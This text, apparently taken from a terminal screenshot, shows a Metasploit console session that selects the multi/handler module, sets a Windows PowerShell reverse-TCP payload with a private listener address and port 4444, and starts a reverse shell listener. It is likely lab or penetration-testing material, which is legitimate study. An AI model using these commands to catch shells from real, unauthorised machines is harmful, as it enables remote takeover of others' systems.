 File Actions Edit View Help
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/powershell_reverse_tcp
payload => windows/powershell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.21.5
LHOST => 10.10.21.5
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.21.5:4444